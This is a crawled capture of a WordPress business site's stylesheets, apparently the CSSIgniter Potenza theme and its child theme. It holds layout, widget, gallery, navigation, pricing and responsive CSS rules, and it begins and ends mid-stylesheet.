  background-color: rgba(255, 0, 0, 0.6);
  color: #fff;
  padding: 2px;
}

/* WIDGET: #List Widgets
========================================= */

.widget select {
  width: 100%;
  padding: 5px 10px;
  border-radius: 0;
  border: 1px solid #dedede;
}

.widget_meta ul,
.widget_pages ul,
.widget_categories ul,
.widget_archive ul,
.widget_nav_menu ul,
.widget_recent_entries ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.widget_meta ul ul,
.widget_pages ul ul,
.widget_categories ul ul,
.widget_archive ul ul,
.widget_nav_menu ul ul,
.widget_recent_entries ul ul {
  margin-left: 15px;
}

.widget_meta ul li,
.widget_pages ul li,
.widget_categories ul li,
.widget_archive ul li,
.widget_nav_menu ul li,
.widget_recent_entries ul li {
  line-height: normal;
  display: block;
  position: relative;
}

.widget_meta ul li a,
.widget_pages ul li a,
.widget_categories ul li a,
.widget_archive ul li a,
.widget_nav_menu ul li a,
.widget_recent_entries ul li a {
  text-transform: uppercase;
  font-size: 11px;
  display: block;
  padding: 11px 0;
  border-bottom: 1px solid #dedede;
}

.widget_meta ul li .count,
.widget_meta ul li .ci-count,
.widget_pages ul li .count,
.widget_pages ul li .ci-count,
.widget_categories ul li .count,
.widget_categories ul li .ci-count,
.widget_archive ul li .count,
.widget_archive ul li .ci-count,
.widget_nav_menu ul li .count,
.widget_nav_menu ul li .ci-count,
.widget_recent_entries ul li .count,
.widget_recent_entries ul li .ci-count {
  position: absolute;
  right: 0;
  top: 8px;
  font-size: 12px;
  -webkit-transition: all 0.18s ease;
  transition: all 0.18s ease;
  padding: 4px 3px;
}

.widget_recent_comments ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

.widget_recent_comments ul li {
  display: block;
  padding: 11px 0;
  border-bottom: 1px solid #dedede;
}

.widget_pages select,
.widget_categories select,
.widget_archive select {
  display: block;
  width: 100%;
  padding: 6px 15px;
  border-radius: 0;
  font-size: 14px;
  height: 40px;
  font-weight: normal;
  border: 1px solid #dedede;
  background: #FFF;
}

/* WIDGET: #Ads125
========================================= */

#ads125,
.ads125 {
  margin: 0;
  padding: 0;
  list-style: none;
}

#ads125 li,
.ads125 li {
  background: none;
  border: none;
  float: left;
  margin: 0 15px 10px 0;
  padding: 0;
  max-width: 125px;
  height: auto;
}

/* WIDGET: #Search
========================================= */

.searchform > div {
  position: relative;
}

.searchform .searchsubmit {
  position: absolute;
  top: 0;
  right: 0;
  height: 100%;
  width: auto;
  padding: 11px 20px 11px;
}

/* WIDGET: #Flickr
========================================= */

.flickr_badge_image {
  float: left;
  margin: 0 12px 12px 0;
}

.flickr_badge_image a {
  display: block;
  line-height: 0;
}

/* WIDGET: #About
========================================= */

.widget_about {
  margin-top: -5px;
}

.widget_about img {
  max-width: 100px;
  height: auto;
}

.widget_about .alignleft {
  float: left;
  margin: 5px 15px 6px 0;
}

.widget_about .alignright {
  float: right;
  margin: 5px 0 6px 15px;
}

/* WIDGET: #Text Widget
========================================= */

.widget_text p:last-child {
  margin-bottom: 0;
}

/* WIDGET: #Twitter
========================================= */

.widget_ci_twitter_widget ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

.widget_ci_twitter_widget ul li {
  margin-bottom: 12px;
}

.widget_ci_twitter_widget ul li:first-child {
  padding-top: 0;
}

.widget_ci_twitter_widget .twitter-time {
  display: block;
  font-size: 0.85em;
}

/* WIDGET: #Calendar
================================================== */

#wp-calendar {
  width: 100%;
}

#wp-calendar a {
  font-weight: bold;
  font-style: italic;
}

#wp-calendar caption {
  text-align: left;
  margin-top: 10px;
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.03);
  padding: 9px;
}

#wp-calendar thead {
  font-size: 10px;
}

#wp-calendar thead th {
  background: rgba(0, 0, 0, 0.1);
  font-weight: bold;
  padding: 8px;
}

#wp-calendar tbody td {
  background: none;
  border: 1px solid rgba(0, 0, 0, 0.1);
  text-align: center;
  padding: 3px;
}

#wp-calendar tbody td:hover {
  background: rgba(0, 0, 0, 0.1);
}

#wp-calendar tbody .pad {
  background: none;
}

#wp-calendar tfoot #next {
  font-size: 10px;
  text-transform: uppercase;
  text-align: right;
}

#wp-calendar tfoot #prev {
  font-size: 10px;
  text-transform: uppercase;
  padding-top: 10px;
}

/* -----------------------------------------
	08. WordPress Defaults
----------------------------------------- */

/* WordPress Galleries
=================================== */

.gallery {
  margin-left: -5px;
  margin-right: -5px;
  margin-bottom: 15px;
}

.gallery:before,
.gallery:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}

.gallery:after {
  clear: both;
}

.gallery-item {
  margin-bottom: 10px;
}

.gallery-item img {
  width: 100%;
}

.gallery-columns-1 .gallery-item {
  position: relative;
  min-height: 1px;
  padding-left: 5px;
  padding-right: 5px;
  position: relative;
  float: left;
  min-height: 1px;
  padding-left: 5px;
  padding-right: 5px;
  width: 50%;
}

.gallery-columns-2 .gallery-item {
  position: relative;
  min-height: 1px;
  padding-left: 5px;
  padding-right: 5px;
  position: relative;
  float: left;
  min-height: 1px;
  padding-left: 5px;
  padding-right: 5px;
  width: 50%;
}

.gallery-columns-3 .gallery-item {
  position: relative;
  min-height: 1px;
  padding-left: 5px;
  padding-right: 5px;
  position: relative;
  float: left;
  min-height: 1px;
  padding-left: 5px;
  padding-right: 5px;
  width: 50%;
}

.gallery-columns-4 .gallery-item {
  position: relative;
  min-height: 1px;
  padding-left: 5px;
  padding-right: 5px;
  position: relative;
  float: left;
  min-height: 1px;
  padding-left: 5px;
  padding-right: 5px;
  width: 50%;
}

.gallery-columns-5 .gallery-item {
  position: relative;
  min-height: 1px;
  padding-left: 5px;
  padding-right: 5px;
  position: relative;
  float: left;
  min-height: 1px;
  padding-left: 5px;
  padding-right: 5px;
  width: 50%;
}

.gallery-columns-6 .gallery-item {
  position: relative;
  min-height: 1px;
  padding-left: 5px;
  padding-right: 5px;
  position: relative;
  float: left;
  min-height: 1px;
  padding-left: 5px;
  padding-right: 5px;
  width: 50%;
}

.gallery-columns-7 .gallery-item {
  position: relative;
  min-height: 1px;
  padding-left: 5px;
  padding-right: 5px;
  position: relative;
  float: left;
  min-height: 1px;
  padding-left: 5px;
  padding-right: 5px;
  width: 50%;
}

.gallery-columns-8 .gallery-item {
  position: relative;
  min-height: 1px;
  padding-left: 5px;
  padding-right: 5px;
  position: relative;
  float: left;
  min-height: 1px;
  padding-left: 5px;
  padding-right: 5px;
  width: 50%;
}

.gallery-columns-9 .gallery-item {
  position: relative;
  min-height: 1px;
  padding-left: 5px;
  padding-right: 5px;
  position: relative;
  float: left;
  min-height: 1px;
  padding-left: 5px;
  padding-right: 5px;
  width: 50%;
}

.gallery-caption {
  background-color: rgba(0, 0, 0, 0.7);
  color: #fff;
  font-size: 12px;
  line-height: 1.5;
  margin: 0 0 0 5px;
  max-height: 50%;
  opacity: 0;
  padding: 6px 8px;
  position: absolute;
  bottom: 0;
  left: 0;
  text-align: left;
  width: calc(100% - 10px);
  -webkit-transition: opacity 0.18s ease;
  transition: opacity 0.18s ease;
}

.gallery-caption:before {
  content: "";
  height: 100%;
  min-height: 49px;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
}

.gallery-item:hover .gallery-caption {
  opacity: 1;
}

.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
  display: none;
}

/* WordPress Classes
=================================== */

/* Alignment */

.alignnone {
  margin: 5px 0 20px 0;
}

p .alignnone {
  margin-bottom: 0;
}

.aligncenter {
  display: block;
  margin: 7px auto 7px auto;
}

.alignright {
  float: right;
  margin: 7px 0 7px 24px;
}

.alignleft {
  float: left;
  margin: 7px 24px 7px 0;
}

/* Captions */

.wp-caption {
  max-width: 100%;
  margin-bottom: 15px;
}

.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  padding: 0;
  width: auto;
}

.wp-caption .wp-caption-text {
  font-size: 12px;
  line-height: 17px;
  margin: 3px 0 5px;
  padding: 5px 0 0 0;
  text-align: left;
  font-style: italic;
}

.sticky {
  /* Provide sticky styles */
}

/* -----------------------------------------
	10. External Plugins
----------------------------------------- */

/* Jetpack Sharing */

.sharedaddy {
  margin-top: 30px;
}

/* WP Instagram */

.null-instagram-feed p {
  padding-top: 10px;
}

.widget .instagram-pics {
  list-style: none;
  margin: 0;
  padding: 0;
}

.widget .instagram-pics:before,
.widget .instagram-pics:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}

.widget .instagram-pics:after {
  clear: both;
}

.widget .instagram-pics li {
  border-bottom: 0;
  padding: 0;
  float: left;
  width: 33.33333333333%;
}

.widget .instagram-pics li a {
  display: block;
  color: #252525;
}

/* -----------------------------------------
	11. Global Mediaqueries
----------------------------------------- */

@media (min-width: 768px) {
  .header.stuck {
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 20;
  }

  .header.shrunk {
    padding: 15px 0;
  }

  .gallery-columns-1 .gallery-item {
    float: left;
    width: 100%;
  }

  .gallery-columns-2 .gallery-item {
    float: left;
    width: 50%;
  }

  .gallery-columns-3 .gallery-item {
    float: left;
    width: 33.33333%;
  }

  .gallery-columns-4 .gallery-item {
    float: left;
    width: 25%;
  }

  .gallery-columns-5 .gallery-item {
    float: left;
    width: 20%;
  }

  .gallery-columns-6 .gallery-item {
    float: left;
    width: 16.66667%;
  }

  .gallery-columns-7 .gallery-item {
    float: left;
    width: 14.28571%;
  }

  .gallery-columns-8 .gallery-item {
    float: left;
    width: 12.5%;
  }

  .gallery-columns-9 .gallery-item {
    float: left;
    width: 11.11111%;
  }
}

@media (min-width: 992px) {
  .widget-wrap.parallax {
    background: none !important;
  }
}

@media (max-width: 1199px) {
  .main-slider {
    height: 700px;
  }

  .navigation {
    display: none;
  }

  .mobile-trigger {
    display: inline-block;
  }
}

@media (max-width: 991px) {
  .logo-wrap {
    width: 65%;
  }

  .nav {
    width: 35%;
  }

  .main-slider {
    height: 540px;
  }

  .item-pricing-featured {
    margin-top: 0;
    padding: 23px 15px;
  }

  .main-slider .hero-content .section-title {
    font-size: 40px;
  }

  .section-title {
    font-size: 36px;
  }

  .item-pricing {
    margin: 0 0 30px;
    padding: 25px 15px;
  }

  .ci-map {
    margin-bottom: 30px;
    height: 380px;
  }
}

@media (max-width: 767px) {
  input,
  textarea {
    width: 100%;
  }

  #comment-list ol {
    margin: 0;
    padding: 0;
  }

  .comment-author .avatar {
    display: none;
  }

  .comment-reply-link {
    margin: 0;
  }

  .header {
    padding: 20px 0;
  }

  .main {
    padding: 40px 0;
  }

  .main.main-home {
    padding: 0;
  }

  .hero-title {
    font-size: 26px;
    margin-bottom: 35px;
  }

  .hero-image {
    margin-bottom: 20px;
  }

  .main-slider {
    height: 380px;
  }

  .main-slider .hero-content .section-title {
    font-size: 36px;
  }

  .main-slider .ci-direction-nav {
    display: none;
  }

  .section-title {
    font-size: 27px;
  }

  section.widget {
    margin-bottom: 50px;
  }

  .widget-padded + .widget-padded {
    margin-top: -50px;
  }

  .widget-padded .widget-wrap {
    padding: 50px 0;
  }

  .widget-padded .widget-wrap.wrap-extra-pad {
    padding: 90px 0;
  }

  .client-list a {
    display: block;
  }

  .client-list a img {
    max-width: 200px;
  }

  .item-testimonial {
    margin-bottom: 60px;
  }

  .ci-map {
    position: static;
    height: 200px;
  }

  .map-toggle {
    display: none;
  }

  .footer {
    text-align: center;
  }

  .footer .item-socials {
    margin-bottom: 10px;
    text-align: center;
  }

  .copy {
    text-align: center;
  }

  .entry-thumb img {
    width: 100%;
  }

  .entry-title {
    font-size: 24px;
  }

  .entry-author {
    margin: 40px 0 60px;
  }

  .sidebar {
    margin-top: 50px;
  }
}

--- FILE ---
content_type: text/css
request_url: https://babinbusinessconsulting.com/wp-content/themes/potenza_child/style.css?ver=1.0
body_size: -114
content:
/*
Theme Name: Potenza_child
Version: 1.0
Description: A child theme of Potenza
Template: potenza
Author: Administrator
*/
@import url("../potenza/style.css");
/* Your awesome customization starts here */

--- FILE ---
content_type: text/css
request_url: https://babinbusinessconsulting.com/wp-content/themes/potenza/style.css
body_size: 7265
content:
/*
Theme Name: Potenza
Theme URI: https://www.cssigniter.com/ignite/themes/potenza/
Author: CSSIgniter
Author URI: https://www.cssigniter.com/
Description: One Page Business Theme For WordPress
Version: 1.3
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: potenza
Domain Path: /languages
*/

/* -----------------------------------------
	Table of Contents
--------------------------------------------

.. 01. General
.. 02. Main Navigation
.. 03. Header
.. 04. Modules
.. 05. Footer
.. 06. Comments
.. 07. Widgets Styling
.. 08. WordPress defaults
.. 09. Mobile Menu
.. 10. External Plugins
.. 11. Global Mediaqueries

*/

/* -----------------------------------------
	01. General
----------------------------------------- */

/* Basic Typography
=================================== */

body {
  line-height: 1.625;
  background-color: #FFF;
  font-size: 15px;
  color: #252525;
  font-family: "PT Serif", sans-serif;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}

h1,
h2,
h3,
.widget-title,
h4,
h5,
h6 {
  line-height: 1.2;
  margin: 0 0 15px 0;
  font-weight: 800;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  font-family: "Open Sans", sans-serif;
}

h1 {
  font-size: 30px;
}

h2 {
  font-size: 26px;
}

h3,
.widget-title {
  font-size: 22px;
}

h4 {
  font-size: 20px;
}

h5 {
  font-size: 18px;
}

h6 {
  font-size: 16px;
}

p {
  margin: 0 0 15px 0;
}

img {
  display: inline-block;
  vertical-align: middle;
  max-width: 100%;
  height: auto;
}

a {
  -webkit-transition: color 0.18s ease, background-color 0.18s ease, border-color 0.18s ease;
  transition: color 0.18s ease, background-color 0.18s ease, border-color 0.18s ease;
  outline: none;
  color: #c4b469;
  text-decoration: none;
}

a:hover,
a:focus {
  color: #d2c68e;
  outline: none;
  text-decoration: none;
}

a:active {
  outline: none;
}

.group:before,
.group:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}

.group:after {
  clear: both;
}

/* General Element Styling
=================================== */

/* Reset figure margin from normalize.css */

figure {
  margin: 0;
}

/* Lists */

ul,
ol {
  padding-left: 20px;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
}

dl {
  margin: 0 0 20px;
}

dt {
  font-weight: bold;
}

dd {
  margin: 0 0 15px;
}

/* Blockquotes */

blockquote {
  margin: 20px 0;
  padding-left: 15px;
  border-left: 3px solid #ccc;
  font-size: 17px;
  font-weight: 300;
}

blockquote cite {
  display: block;
  font-weight: bold;
  font-style: italic;
  margin: 10px 0 0;
  color: rgba(37, 37, 37, 0.8);
  font-size: 14px;
}

/* Tables */

table {
  border-collapse: separate;
  border-spacing: 0;
  width: 100%;
}

.entry-content table {
  border-width: 1px 0 0 1px;
  margin-bottom: 24px;
}

.entry-content th:first-child,
.entry-content td:first-child {
  padding-left: 0;
}

.entry-content th,
.entry-content td {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

.entry-content caption,
.entry-content th,
.entry-content td {
  font-weight: normal;
  text-align: left;
  padding: 5px;
  vertical-align: middle;
}

.entry-content th {
  border-width: 0 1px 1px 0;
  font-weight: bold;
  text-transform: uppercase;
  font-size: 85%;
}

.entry-content td {
  border-width: 0 1px 1px 0;
}

/* Code */

code,
kbd,
tt,
var,
samp,
pre {
  font-family: monospace, serif;
  -webkit-hyphens: none;
  -ms-hyphens: none;
  hyphens: none;
  font-style: normal;
}

pre {
  padding: 15px;
  border: 1px solid rgba(0, 0, 0, 0.1);
}

/* Various */

address {
  margin: 0 0 15px;
}

.sr-only,
.screen-reader-text {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}

/* Embeds and iframes
=================================== */

embed,
iframe,
object,
video,
audio {
  margin-bottom: 15px;
  max-width: 100%;
}

p > embed,
p > iframe,
p > object,
p > audio,
span > embed,
span > iframe,
span > object,
span > audio {
  margin-bottom: 0;
}

#map,
.map * {
  max-width: none !important;
}

/* General Form Styling
=================================== */

label {
  display: block;
  margin: 0 0 2px;
  font-weight: normal;
}

input,
textarea {
  display: inline-block;
  font-size: inherit;
  width: 100%;
  max-width: 100%;
  height: 50px;
  font-weight: bold;
  padding: 6px 12px;
  box-shadow: none;
  line-height: normal;
  border-radius: 2px;
  background-image: none;
  font-family: "Open Sans", sans-serif;
  -webkit-transition: color 0.18s ease, background-color 0.18s ease;
  transition: color 0.18s ease, background-color 0.18s ease;
  border: 3px solid #dedede;
  background-color: #fff;
}

input:focus,
textarea:focus {
  border-color: #c5c5c5;
  outline: none;
}

input[type="search"] {
  /* Restoring box-sizing */
  box-sizing: border-box;
}

textarea {
  height: auto;
}

select {
  max-width: 100%;
}

input[type="checkbox"],
input[type="radio"] {
  margin: 4px 0 0;
  margin-top: 1px \9;
  line-height: normal;
  width: auto;
  height: auto;
}

fieldset {
  margin: 0 0 15px;
  padding: 0;
  border: none;
  min-width: 0;
}

/* Placeholder text color */

::-webkit-input-placeholder {
  color: inherit;
  font-weight: bold;
  opacity: 1;
}

:-moz-placeholder {
  color: inherit;
  font-weight: bold;
  opacity: 1;
}

::-moz-placeholder {
  color: inherit;
  font-weight: bold;
  opacity: 1;
}

:-ms-input-placeholder {
  color: inherit;
  font-weight: bold;
  opacity: 1;
}

/* Buttons
=================================== */

.btn,
.comment-reply-link,
input[type="button"],
input[type="submit"],
input[type="reset"],
button {
  display: inline-block;
  margin: 0;
  line-height: normal;
  border-radius: 2px;
  box-shadow: none;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  white-space: nowrap;
  -webkit-transition: 0.18s background-color ease, color 0.18s ease, 0.18s border-color ease;
  transition: 0.18s background-color ease, color 0.18s ease, 0.18s border-color ease;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  width: auto;
  height: auto;
  background-image: none;
  font-family: "Open Sans", sans-serif;
  padding: 15px 44px 14px;
  font-size: 16px;
  font-weight: 800;
  font-style: italic;
  letter-spacing: -.05em;
  text-transform: uppercase;
  border: solid 3px #c4b469;
  color: #252525;
  background-color: transparent;
}

.btn:hover,
.comment-reply-link:hover,
.btn:focus,
.comment-reply-link:focus,
input[type="button"]:hover,
input[type="button"]:focus,
input[type="submit"]:hover,
input[type="submit"]:focus,
input[type="reset"]:hover,
input[type="reset"]:focus,
button:hover,
button:focus {
  outline: none;
  border-color: #d2c68e;
  background: #d2c68e;
  color: #FFF;
  text-decoration: none;
}

.hero-content .btn,
.hero-content .comment-reply-link,
.hero-content
input[type="button"],
.hero-content
input[type="submit"],
.hero-content
input[type="reset"],
.hero-content
button {
  color: inherit;
}

/* CI-Slider Overrides
=================================== */

.ci-slider {
  margin: 0;
  padding: 0;
  box-shadow: none;
  border-radius: 0;
  border: 0;
}

.ci-slider .slides li:after {
  content: " ";
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1000;
}

@-webkit-keyframes scaleout {
  0% {
    -webkit-transform: scale(0);
  }

  100% {
    -webkit-transform: scale(1);
    opacity: 0;
  }
}

@keyframes scaleout {
  0% {
    transform: scale(0);
    -webkit-transform: scale(0);
  }

  100% {
    transform: scale(1);
    -webkit-transform: scale(1);
    opacity: 0;
  }
}

.ci-direction-nav a {
  top: 50%;
  opacity: 0.7;
  line-height: normal;
}

.ci-direction-nav a:hover {
  color: #FFF;
  opacity: 1;
}

.ci-slider .slides > li:first-child {
  display: block;
  /* Display flexslider's first item no matter if its loading or not */
  -webkit-backface-visibility: visible;
}

.ci-slider.loading .slides > li:first-child {
  opacity: 1 !important;
  /* Remove the fade in/out animation when the slider loads */
}

/* Magnific Popup Overrides
=================================== */

.mfp-bg {
  background-color: #FFF;
}

.mfp-preloader {
  color: #000;
}

.mfp-preloader a,
.mfp-preloader a:hover {
  color: #000;
}

.mfp-container:not(.mfp-s-error) .mfp-preloader {
  width: 40px;
  height: 40px;
  background-color: #FFF;
  border-radius: 100%;
  -webkit-animation: scaleout 1.0s infinite ease-in-out;
  animation: scaleout 1.0s infinite ease-in-out;
  background-color: #000;
  text-indent: -999em;
  margin: 0 auto;
}

button.mfp-close,
button.mfp-arrow {
  border: none;
  opacity: 1;
}

button.mfp-close:before,
button.mfp-arrow:before {
  display: none;
}

button.mfp-close:hover,
button.mfp-arrow:hover {
  background: none;
  border: none;
}

.mfp-close-btn-in .mfp-close {
  color: #FFF;
}

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  color: #000;
}

.mfp-title {
  color: #000;
  font-size: 14px;
  padding: 5px 0;
}

.mfp-arrow {
  line-height: 0.3;
}

.mfp-arrow:before,
.mfp-arrow:after {
  border: none;
}

.mfp-arrow:after {
  font-family: FontAwesome;
  font-size: 70px;
  color: #000;
}

.mfp-arrow-right:after,
.mfp-arrow-right .mpf-a {
  content: "\f105";
}

.mfp-arrow-left:after,
.mfp-arrow-left .mpf-a {
  content: "\f104";
}

.mfp-inline-holder .mfp-close {
  color: #000;
  min-width: 0;
}

.mfp-inline-holder .mfp-close:after,
.mfp-inline-holder .mfp-close:before {
  display: none;
}

/* Text Alignment Helpers
=================================== */

.text-left {
  text-align: left;
}

.text-right {
  text-align: right;
}

.text-center {
  text-align: center;
}

.text-justified {
  text-align: justify;
}

/* -----------------------------------------
	02. Main Navigation
----------------------------------------- */

.nav {
  display: table-cell;
  vertical-align: middle;
  width: 70%;
  text-align: right;
}

.nav ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

.navigation:before,
.navigation:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}

.navigation:after {
  clear: both;
}

.navigation li {
  position: relative;
  z-index: 100;
  text-align: left;
}

.navigation > li {
  display: inline-block;
}

.navigation ul {
  position: absolute;
  z-index: 300;
  top: -999em;
}

.navigation li:hover > ul,
.navigation .sfHover > ul {
  top: auto;
  left: 10px;
}

.navigation li li:hover > ul,
.navigation li .sfHover > ul {
  top: 0;
  left: 100%;
}

.navigation li li li:hover > ul,
.navigation li li .sfHover > ul {
  top: 0;
  left: 100%;
}

.navigation a,
.navigation .navigation a:visited {
  display: block;
  white-space: nowrap;
}

.navigation a {
  text-transform: uppercase;
  color: #fff;
  font-family: "Open Sans", sans-serif;
  font-size: 13px;
  font-weight: normal;
  border-color: transparent;
  /* Global Menu Link Styles */
}

.navigation a:hover,
.navigation .sfHover > a {
  text-decoration: none;
  /* First Level & Global Menu Link Hover Styles */
}

.navigation > li > a {
  background-color: transparent;
  margin-left: 10px;
  padding: 3px 12px 2px;
  border-radius: 1px;
  /* First Level Menu Link Styles */
}

.navigation > li ul a {
  padding: 8px 15px;
  border-color: #dedede;
  color: #fff;
  /* All Other Menu Level Link Styles */
}

.navigation > li ul a:hover,
.navigation > li ul .sfHover > a {
  /* All Other Level Menu Link Hover Styles */
}

.navigation > li.current-menu-item > a,
.navigation > li.current-menu-ancestor > a,
.navigation > li.current-menu-parent > a {
  background-color: #c4b469;
}

.home .navigation > li.current-menu-item > a,
.home
.navigation > li.current-menu-ancestor > a,
.home
.navigation > li.current-menu-parent > a {
  background-color: transparent;
}

.home .navigation > li.current-menu-item > a:hover,
.home
.navigation > li.current-menu-ancestor > a:hover,
.home
.navigation > li.current-menu-parent > a:hover {
  background-color: #c4b469;
}

.navigation > li > a:hover,
.navigation > li.sfHover > a,
.navigation > li.sfHover > a:active {
  background-color: #c4b469;
}

.navigation > li.current > a {
  background-color: #c4b469 !important;
}

.navigation ul {
  background-color: #252525;
  padding: 5px;
  min-width: 160px;
}

.navigation ul li a {
  padding: 5px 10px;
  font-size: 13px;
}

.navigation ul li a:hover {
  color: #c4b469;
}

.navigation a.sf-with-ul {
  padding-right: 12px;
  position: relative;
  /* Styling for navigation arrows  ---------- */
}

.navigation.sf-arrows .sf-with-ul:after {
  content: '\f078';
  font-family: FontAwesome;
  position: absolute;
  top: 50%;
  right: 2px;
  margin-top: -9px;
  font-size: 8px;
  font-weight: normal;
}

.navigation.sf-arrows ul .sf-with-ul:after {
  right: 8px;
  margin-top: -6px;
  content: "\f054";
  /* Styling for right facing arrows  ---------- */
}

.mobile-trigger {
  text-transform: uppercase;
  font-family: "Open Sans", sans-serif;
  display: none;
}

.mobile-trigger i {
  margin-right: 5px;
}

.mm-page {
  position: static;
}

.mm-opened .mm-page {
  position: relative;
}

/* -----------------------------------------
	03. Header
----------------------------------------- */

.header {
  background-color: #252525;
  padding: 30px 0;
  width: 100%;
  -webkit-transition: padding 0.18s ease, border-color 0.18s ease;
  transition: padding 0.18s ease, border-color 0.18s ease;
  border-bottom: 1px solid #252525;
}

.head-wrap {
  display: table;
  width: 100%;
}

.logo-wrap {
  display: table-cell;
  vertical-align: middle;
  width: 25%;
}

.site-logo {
  margin: 0;
  line-height: 1;
  font-size: 26px;
  font-style: italic;
  text-transform: uppercase;
}

.site-logo a {
  color: #fff;
}

.site-tagline {
  font-size: 13px;
  margin: 0;
  color: #fff;
}

/* -----------------------------------------
	04. Modules
----------------------------------------- */

.main {
  padding: 60px 0;
}

.main.main-home {
  padding: 0;
}

.page-template-template-builder .main {
  padding: 0;
}

.footer {
  border-top: 1px solid #dedede;
}

/* Item Styles
=================================== */

.item {
  margin: 0 0 30px;
}

.item-align-left {
  text-align: left;
}

.item-align-right {
  text-align: right;
}

.item-align-right .el-underline:after {
  margin-left: calc(100% - 30px);
}

.item-align-center {
  text-align: center;
}

.item-align-center .el-underline:after {
  margin-left: auto;
  margin-right: auto;
}

.item-title {
  font-size: 24px;
  font-family: "Open Sans", sans-serif;
  font-weight: 800;
  line-height: 1.3;
  margin: 0 0 15px;
  font-style: italic;
  letter-spacing: -.05em;
  display: block;
}

.item-title a {
  color: #252525;
}

.item-title a:hover {
  color: #c4b469;
}

.item-subtitle {
  text-transform: uppercase;
  font-size: 11px;
  margin: -10px 0 20px;
  display: block;
  letter-spacing: .17em;
}

.item-icon {
  margin: 0 0 15px;
  font-size: 26px;
  line-height: normal;
}

.item-icon .fa {
  border: solid 3px #dedede;
  width: 92px;
  height: 92px;
  padding: 30px;
  border-radius: 100%;
}

.item-thumb {
  margin: 0 0 10px;
}

.item-thumb-round img {
  padding: 5px;
  background-color: #FFF;
}

/* Team Item */

.item-team {
  position: relative;
}

.item-team::before {
  content: "\f00e";
  font-family: FontAwesome;
  position: absolute;
  top: 10px;
  left: 10px;
  width: 32px;
  height: 32px;
  background-color: #c4b469;
  color: #fff;
  line-height: 30px;
  opacity: 0;
  -webkit-transition: opacity .18s ease;
  transition: opacity .18s ease;
}

.item-team:hover::before {
  opacity: 1;
}

.item-team .item-thumb {
  cursor: pointer;
}

.item-team-details {
  position: relative;
  background: #FFF;
  padding: 20px;
  width: auto;
  max-width: 500px;
  margin: 20px auto;
  font-size: 14px;
  border: 3px solid #dedede;
  border-radius: 2px;
}

.item-team-details .item-thumb {
  float: left;
  margin: 0 25px 10px 0;
}

.item-team-details .item-socials {
  margin: -5px 0 15px;
}

/* Pricing Module */

.table-pricing {
  margin-top: 60px;
}

.item-pricing {
  background-color: #FFF;
  border: 3px solid #dedede;
  padding: 25px 15px;
  margin: 0 0 30px;
  border-radius: 2px;
}

.item-pricing .item-title,
.item-pricing .item-subtitle {
  text-align: center;
}

.item-pricing .el-underline:after {
  margin-left: auto;
  margin-right: auto;
}

.item-pricing-featured {
  padding-top: 38px;
  padding-bottom: 40px;
  margin-top: -15px;
  border-color: #252525;
  box-shadow: 0 0 35px rgba(0, 0, 0, 0.1);
}

.item-price {
  font-size: 48px;
  font-weight: 800;
  font-family: "Open Sans", sans-serif;
  font-style: italic;
  line-height: normal;
  margin: -4px 0 30px;
  text-align: center;
  letter-spacing: -.05em;
}

.item-price .recurring {
  font-size: 11px;
  font-family: "PT Serif", sans-serif;
  text-transform: uppercase;
  font-weight: normal;
  letter-spacing: normal;
}

.item-features {
  list-style: none;
  margin: 0 0 30px;
  padding: 0;
}

.item-features li {
  padding: 6px 0 7px 2px;
  position: relative;
  border-bottom: 1px solid rgba(222, 222, 222, 0.45);
  text-align: center;
}

.item-features li:before {
  font-family: FontAwesome;
  content: '\f00c';
  color: #5CC239;
  font-size: 18px;
  margin-right: 7px;
  position: relative;
  top: 1px;
}

.item-features li.no:before {
  content: '\f00d';
  color: #de292d;
}

.item-pricing-action {
  text-align: center;
}

/* Testimonials */

.item-testimonial {
  background-color: #FFF;
  margin: 0 0 50px;
  border: 3px solid #dedede;
  padding: 20px 25px 55px;
  font-size: 14px;
  position: relative;
  color: #252525;
  border-radius: 2px;
  text-align: center;
}

.item-testimonial .item-thumb {
  position: absolute;
  bottom: -50px;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}

.item-testimonial .item-thumb img {
  width: 80px;
}

.item-testimonial cite {
  color: #252525;
  font-style: normal;
  text-align: center;
}

.item-testimonial .item-title {
  font-size: 20px;
}

.item-testimonial .item-subtitle {
  margin-bottom: 0;
}

/* Blog Items */

.item-entry {
  color: #252525;
  margin: 0 0 30px;
  padding: 25px;
  border: solid 3px #dedede;
}

.item-entry .item-thumb img {
  border-top-left-radius: 2px;
  border-top-right-radius: 2px;
}

/* Entry Styles
=================================== */

.hero-title {
  font-size: 28px;
  font-family: "Open Sans", sans-serif;
  font-weight: 800;
  font-style: italic;
  letter-spacing: -.05em;
  line-height: normal;
  margin: 0 0 35px 0;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}

.entry {
  margin: 0 0 80px;
}

.entry:only-of-type {
  margin: 0;
}

.entry-more {
  padding: 10px 20px;
  font-size: 14px;
}

.entry-thumb {
  margin: 0 0 30px;
}

.entry-thumb.alignnone,
.entry-thumb.alignleft,
.entry-thumb.alignright,
